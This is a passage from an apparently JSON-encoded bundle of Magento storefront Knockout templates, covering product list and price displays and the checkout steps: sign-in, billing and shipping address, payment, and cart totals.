args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n                            </div>\n\n                            <div if=\"regionHasElements('description-area')\"\n                                 class=\"product-item-description\">\n                                <fastForEach args=\"data: getRegion('description-area'), as: '$col'\" >\n                                    <render args=\"$col.getBody()\"></render>\n                                </fastForEach>\n                            </div>\n                        </div>\n                    </div>\n                </li>\n            </ol>\n        </div>\n    </div>\n</div>\n","Magento_Catalog/template/product/list/columns/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <img if=\"imageExists($row())\"\n             class=\"product-image-photo\"\n             loading=\"lazy\"\n             attr=\"src: getImageUrl($row()),\n               alt: getLabel($row()),\n               title: getLabel($row()),\n               width: getResizedImageWidth($row()),\n               height: getResizedImageHeight($row())\"/>\n    </a>\n</if>\n\n","Magento_Catalog/template/product/list/columns/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a if=\"imageExists($row())\"\n       class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <span class=\"product-image-container\"\n              data-bind=\"style: {width: getWidth($row()) + 'px'}\">\n            <span class=\"product-image-wrapper\"\n                  data-bind=\"style: {'padding-bottom': getHeight($row())/getWidth($row()) * 100 + '%'}\">\n                <img class=\"product-image-photo\"\n                     loading=\"lazy\"\n                     data-bind=\"attr: {src: getImageUrl($row()),\n                                       alt: getLabel($row()), title: getLabel($row())}\" />\n            </span>\n        </span>\n    </a>\n</if>\n","Magento_Catalog/template/product/price/max_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaximumPrice\"\n      class=\"price-container\"\n      css=\"getAdjustmentCssClasses($row())\">\n    <span if=\"label\"\n          class=\"price-label\"\n          text=\"label\"></span>\n\n    <span class=\"price-wrapper\"\n          css=\"priceWrapperCssClasses\"\n          attr=\"priceWrapperAttr\"\n          data-price-amount=\"\"\n          data-price-type=\"\"\n          html=\"getMaxPriceUnsanitizedHtml($row())\"></span>\n\n    <each args=\"data: getAdjustments('max_price'), as: '$adj'\">\n        <render args=\"$adj.getBody()\"></render>\n    </each>\n</span>\n\n","Magento_Catalog/template/product/price/max_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaxRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMaxRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showMinimalPrice\">\n    <if args=\"useLinkForAsLowAs\">\n        <a attr=\"href: $row().url\"\n           class=\"minimal-price-link\"\n           html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n    </if>\n\n    <ifnot args=\"useLinkForAsLowAs\">\n        <span class=\"minimal-price-link\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</if>\n","Magento_Catalog/template/product/price/minimal_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMinRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-box\"\n     if=\"isAllowed()\">\n    <each args=\"data: getPrices($row()), as: '$price'\">\n        <with args=\"$price\">\n            <render args=\"getBody()\"></render>\n        </with>\n    </each>\n</div>\n","Magento_Catalog/template/product/price/pricetype_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<with args=\"getPrice($row())\">\n    <render args=\"getBody()\"></render>\n</with>\n","Magento_Catalog/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <if args=\"getRegularPrice($row())\">\n        <span css=\"'old-price': hasSpecialPrice($row()), 'regular-price': !hasSpecialPrice($row())\">\n            <span class=\"price-container\"\n                  css=\"getAdjustmentCssClasses($row())\">\n                <span if=\"label && hasSpecialPrice($row())\"\n                      class=\"price-label\"\n                      text=\"label\"></span>\n\n                <span class=\"price-wrapper\"\n                      css=\"priceWrapperCssClasses\"\n                      attr=\"priceWrapperAttr\"\n                      data-price-amount=\"\"\n                      data-price-type=\"\"\n                      html=\"getRegularPriceUnsanitizedHtml($row())\"></span>\n\n                <if args=\"!hasSpecialPrice($row())\">\n                    <each args=\"data: getAdjustments(), as: '$adj'\">\n                        <render args=\"$adj.getBody()\"></render>\n                    </each>\n                </if>\n            </span>\n        </span>\n    </if>\n</if>\n","Magento_Catalog/template/product/price/special_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row()) && hasSpecialPrice($row())\">\n    <span class=\"special-price\">\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span if=\"label\"\n                  class=\"price-label\"\n                  text=\"label\"></span>\n\n            <span class=\"price-wrapper\"\n                  css=\"priceWrapperCssClasses\"\n                  attr=\"priceWrapperAttr\"\n                  data-price-amount=\"\"\n                  data-price-type=\"finalPrice\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </span>\n</if>\n","Magento_Checkout/template/authentication.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"authentication-wrapper\" data-block=\"authentication\" data-bind=\"visible: isActive()\">\n    <button\n        type=\"button\"\n        class=\"action action-auth-toggle\"\n        data-trigger=\"authentication\">\n        <span data-bind=\"i18n: 'Sign In'\"></span>\n    </button>\n    <div class=\"block-authentication\"\n         style=\"display: none\"\n         data-bind=\"mageInit: {\n            'Magento_Ui/js/modal/modal':{\n                'type': 'custom',\n                'modalClass': 'authentication-dropdown',\n                'trigger': '[data-trigger=authentication]',\n                'wrapperClass': 'authentication-wrapper',\n                'parentModalClass': '_has-modal-custom _has-auth-shown',\n                'responsive': true,\n                'responsiveClass': 'custom-slide',\n                'overlayClass': 'dropdown-overlay modal-custom-overlay',\n                'buttons': []\n            }}\">\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block block-customer-login\"\n             data-bind=\"attr: {'data-label': $t('or')}\">\n            <div class=\"block-title\">\n                <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Sign In'\"></strong>\n            </div>\n            <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n                <form data-role=\"login\"\n                      data-bind=\"submit:login\"\n                      method=\"post\"\n                      novalidate=\"novalidate\">\n                    <div class=\"fieldset\"\n                              data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                        <div class=\"field field-email required\">\n                            <label class=\"label\" for=\"login-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                            <div class=\"control\">\n                                <input name=\"username\"\n                                       id=\"login-email\"\n                                       type=\"email\"\n                                       class=\"input-text\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true, 'validate-email':true}\"\n                                />\n                            </div>\n                        </div>\n                        <div class=\"field field-password required\">\n                            <label for=\"login-password\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"password\"\n                                       class=\"input-text\"\n                                       id=\"login-password\"\n                                       name=\"password\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true}\"\n                                       autocomplete=\"off\"/>\n                            </div>\n                        </div>\n                        <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                        <!-- /ko -->\n                    </div>\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\"><span data-bind=\"i18n: 'Sign In'\"></span></button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action action-remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </form>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"checkout-billing-address\">\n    <div class=\"billing-address-same-as-shipping-block field choice\" data-bind=\"visible: canUseShippingAddress()\">\n        <input type=\"checkbox\" name=\"billing-address-same-as-shipping\"\n               data-bind=\"checked: isAddressSameAsShipping, click: useShippingAddress, attr: {id: 'billing-address-same-as-shipping-' + getCode($parent)}\"/>\n        <label data-bind=\"attr: {for: 'billing-address-same-as-shipping-' + getCode($parent)}\"><span\n                data-bind=\"i18n: 'My billing and shipping address are the same'\"></span></label>\n    </div>\n    <render args=\"detailsTemplate\"></render>\n    <fieldset class=\"fieldset\" data-bind=\"visible: !isAddressDetailsVisible()\">\n        <each args=\"getRegion('billing-address-list')\" render=\"\"></each>\n        <div data-bind=\"fadeVisible: isAddressFormVisible\">\n            <render args=\"formTemplate\"></render>\n        </div>\n        <render args=\"actionsTemplate\"></render>\n    </fieldset>\n</div>\n","Magento_Checkout/template/estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-estimated-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <div class=\"estimated-block\">\n        <span class=\"estimated-label\" data-bind=\"i18n: 'Estimated Total'\"></span>\n        <span class=\"estimated-price\" data-bind=\"text: getValue()\"></span>\n    </div>\n    <div class=\"minicart-wrapper\">\n        <button type=\"button\" class=\"action showcart\" data-bind=\"click: showSidebar\" data-toggle=\"opc-summary\">\n            <span class=\"counter qty\">\n                <span class=\"counter-number\" data-bind=\"text: getQuantity()\"></span>\n            </span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/onepage.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('authentication') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('progressBar') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('estimation') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div class=\"opc-wrapper\">\n    <ol class=\"opc\" id=\"checkoutSteps\">\n    <!-- ko foreach: getRegion('steps') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    </ol>\n</div>\n\n<!-- ko foreach: getRegion('sidebar') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Magento_Checkout/template/payment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"payment\" role=\"presentation\" class=\"checkout-payment-method\" data-bind=\"fadeVisible: isVisible\">\n    <div id=\"checkout-step-payment\"\n         class=\"step-content\"\n         data-role=\"content\"\n         role=\"tabpanel\"\n         aria-hidden=\"false\">\n        <!-- ko if: (quoteIsVirtual) -->\n            <!-- ko foreach: getRegion('customer-email') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        <!--/ko-->\n        <form id=\"co-payment-form\" class=\"form payments\" novalidate=\"novalidate\">\n            <input data-bind='attr: {value: getFormKey()}' type=\"hidden\" name=\"form_key\">\n            <fieldset class=\"fieldset\">\n                <legend class=\"legend\">\n                    <span data-bind=\"i18n: 'Payment Information'\"></span>\n                </legend>\n                <!-- ko foreach: getRegion('place-order-captcha') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko foreach: getRegion('beforeMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <div id=\"checkout-payment-method-load\" class=\"opc-payment\" data-bind=\"visible: isPaymentMethodsAvailable\">\n                    <!-- ko foreach: getRegion('payment-methods-list') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n                <div class=\"no-quotes-block\" data-bind=\"visible: isPaymentMethodsAvailable() == false\">\n                    <!-- ko i18n: 'No Payment method available.'--><!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('afterMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </fieldset>\n        </form>\n    </div>\n</li>\n","Magento_Checkout/template/progress-bar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"opc-progress-bar\">\n    <!-- ko foreach: { data: steps().sort(sortItems), as: 'item' } -->\n        <li class=\"opc-progress-bar-item\" data-bind=\"css: item.isVisible() ? '_active' : ($parent.isProcessed(item) ? '_complete' : '')\">\n            <span data-bind=\"i18n: item.title, click: $parent.navigateTo\"></span>\n        </li>\n    <!-- /ko -->\n</ul>\n","Magento_Checkout/template/registration.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div>\n    <!-- ko if: isFormVisible -->\n    <p data-bind=\"i18n: 'You can track your order status by creating an account.'\"></p>\n    <p><span data-bind=\"i18n: 'Email Address'\"></span>: <span data-bind=\"text: getEmailAddress()\"></span></p>\n    <a class=\"action primary\" data-bind=\"attr: { href: getUrl() }\">\n        <span data-bind=\"i18n: 'Create an Account'\"></span>\n    </a>\n    <!--/ko-->\n</div>\n","Magento_Checkout/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_Checkout/template/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"shipping\" class=\"checkout-shipping-address\" data-bind=\"fadeVisible: visible()\">\n    <div class=\"step-title\" translate=\"'Shipping Address'\" data-role=\"title\"></div>\n    <div id=\"checkout-step-shipping\"\n         class=\"step-content\"\n         data-role=\"content\">\n\n        <each if=\"!quoteIsVirtual\" args=\"getRegion('customer-email')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list-additional-addresses')\" render=\"\" ></each>\n\n        <!-- Address form pop up -->\n        <if args=\"!isFormInline\">\n            <div class=\"new-address-popup\">\n                <button type=\"button\"\n                        class=\"action action-show-popup\"\n                        click=\"showFormPopUp\"\n                        visible=\"!isNewAddressAdded()\">\n                    <span translate=\"'New Address'\"></span>\n                </button>\n            </div>\n            <div id=\"opc-new-shipping-address\"\n                 visible=\"isFormPopUpVisible()\"\n                 render=\"shippingFormTemplate\"></div>\n        </if>\n\n        <each args=\"getRegion('before-form')\" render=\"\" ></each>\n\n        <!-- Inline address form -->\n        <render if=\"isFormInline\" args=\"shippingFormTemplate\"></render>\n    </div>\n</li>\n\n<!--Shipping method template-->\n<li id=\"opc-shipping_method\"\n    class=\"checkout-shipping-method\"\n    data-bind=\"fadeVisible: visible(), blockLoader: isLoading\"\n    role=\"presentation\">\n    <div class=\"checkout-shipping-method\">\n        <div class=\"step-title\"\n             translate=\"'Shipping Methods'\"\n             data-role=\"title\"></div>\n\n        <each args=\"getRegion('before-shipping-method-form')\" render=\"\" ></each>\n\n        <div id=\"checkout-step-shipping_method\"\n             class=\"step-content\"\n             data-role=\"content\"\n             role=\"tabpanel\"\n             aria-hidden=\"false\">\n            <form id=\"co-shipping-method-form\"\n                  class=\"form methods-shipping\"\n                  if=\"rates().length\"\n                  submit=\"setShippingInformation\"\n                  novalidate=\"novalidate\">\n\n                <render args=\"shippingMethodListTemplate\"></render>\n\n                <div id=\"onepage-checkout-shipping-method-additional-load\">\n                    <each args=\"getRegion('shippingAdditional')\" render=\"\" ></each>\n                </div>\n                <div role=\"alert\"\n                     if=\"errorValidationMessage().length\"\n                     class=\"message notice\">\n                    <span text=\"errorValidationMessage()\"></span>\n                </div>\n                <div class=\"actions-toolbar\" id=\"shipping-method-buttons-container\">\n                    <div class=\"primary\">\n                        <button data-role=\"opc-continue\" type=\"submit\" class=\"button action continue primary\">\n                            <span translate=\"'Next'\"></span>\n                        </button>\n                    </div>\n                </div>\n            </form>\n            <div class=\"no-quotes-block\"\n                 ifnot=\"rates().length > 0\"\n                 translate=\"'Sorry, no quotes are available for this order at this time'\"></div>\n        </div>\n    </div>\n</li>\n","Magento_Checkout/template/sidebar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div id=\"opc-sidebar\"\n     data-bind=\"afterRender:setModalElement, mageInit: {\n    'Magento_Ui/js/modal/modal':{\n        'type': 'custom',\n        'modalClass': 'opc-sidebar opc-summary-wrapper',\n        'wrapperClass': 'checkout-container',\n        'parentModalClass': '_has-modal-custom',\n        'responsive': true,\n        'responsiveClass': 'custom-slide',\n        'overlayClass': 'modal-custom-overlay',\n        'buttons': []\n    }}\">\n\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n\n    <div class=\"opc-block-shipping-information\">\n        <!-- ko foreach: getRegion('shipping-information') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n</div>\n","Magento_Checkout/template/summary.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-block-summary\" data-bind=\"blockLoader: isLoading\">\n    <span data-bind=\"i18n: 'Order Summary'\" class=\"title\"></span>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/billing-address/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\">\n    <div class=\"primary\">\n        <button class=\"action action-update\"\n                type=\"button\"\n                click=\"updateAddress\">\n            <span translate=\"'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\"\n                type=\"button\"\n                click=\"cancelAddressEdit\"\n                visible=\"canUseCancelBillingAddress()\">\n            <span translate=\"'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isAddressDetailsVisible() && currentBillingAddress()\" class=\"billing-address-details\">\n    <text args=\"currentBillingAddress().prefix\"></text> <text args=\"currentBillingAddress().firstname\"></text>\n    <text args=\"currentBillingAddress().middlename\"></text>\n    <text args=\"currentBillingAddress().lastname\"></text> <text args=\"currentBillingAddress().suffix\"></text><br>\n    <if args=\"currentBillingAddress().company\">\n        <text args=\"currentBillingAddress().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(currentBillingAddress().street)).join(', ')\"></text><br>\n    <text args=\"currentBillingAddress().city \"></text>, <span text=\"currentBillingAddress().region\"></span>\n    <text args=\"currentBillingAddress().postcode\"></text><br>\n    <text args=\"getCountryName(currentBillingAddress().countryId)\"></text><br>\n    <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\" text=\"currentBillingAddress().telephone\"></a><br>\n    <if args=\"currentBillingAddress().vatId\">\n        VAT: <text args=\"currentBillingAddress().vatId\"></text><br>\n    </if>\n    <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"!isAddressSameAsShipping()\"\n            type=\"button\"\n            class=\"action action-edit-address\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n</div>\n\n","Magento_Checkout/template/billing-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"billing-address-form\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <form data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n        <fieldset class=\"fieldset address\" data-form=\"billing-new-address\">\n            <!-- ko foreach: getRegion('additional-fieldsets') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <!-- ko if: (isCustomerLoggedIn && customerHasAddresses) -->\n            <div class=\"choice field\">\n                <input type=\"checkbox\" class=\"checkbox\"  data-bind=\"checked: saveInAddressBook, attr: {id: 'billing-save-in-address-book-' + getCode($parent)}\" />\n                <label class=\"label\" data-bind=\"attr: {for: 'billing-save-in-address-book-' + getCode($parent)}\" >\n                    <span data-bind=\"i18n: 'Save in address book'\"></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </fieldset>\n    </form>\n</div>\n","Magento_Checkout/template/billing-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field field-select-billing\">\n    <label class=\"label\"><span data-bind=\"i18n: 'Billing Address'\"></span></label>\n    <div class=\"control\" data-bind=\"if: (addressOptions.length > 1)\">\n        <select class=\"select\" name=\"billing_address_id\" data-bind=\"\n        options: addressOptions,\n        optionsText: addressOptionsText,\n        value: selectedAddress,\n        event: {change: onAddressChange(selectedAddress())};\n    \"></select>\n    </div>\n</div>\n","Magento_Checkout/template/cart/shipping-estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form method=\"post\" id=\"shipping-zip-form\">\n    <fieldset class=\"fieldset estimate\">\n        <legend class=\"legend\">\n            <span data-bind=\"text: isVirtual ? $t('Estimate Tax') : $t('Estimate Shipping and Tax') \"></span>\n        </legend><br/>\n        <p class=\"field note\" data-bind=\"text: isVirtual ? $t('Enter your billing address to get a tax estimate.') : $t('Enter your destination to get a shipping estimate.')\"></p>\n        <!-- ko foreach: getRegion('address-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/shipping-rates.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form id=\"co-shipping-method-form\" data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (!isLoading() && shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code,\n                                        disabled: false\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\"></each>\n                    </label>\n                    <!-- /ko -->\n                </div>\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"table-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <table class=\"data table totals\">\n        <caption class=\"table-caption\" data-bind=\"text: $t('Total')\"></caption>\n        <tbody>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"grand totals\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td class=\"amount\" data-th=\"Order Total\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() -->\n<tr class=\"totals shipping excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title + ' (' + getShippingMethodTitle() + ')'\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/cart/totals/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"totals sub\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"i18n: title\"></th>\n    <td class=\"amount\" data-th=\"Subtotal\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n","Magento_Checkout/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n            <div class=\"control _with-tooltip\">\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused,\n                            afterRender: emailHasChanged,\n                            mageInit: {'mage/trim-input':{}}\"\n                       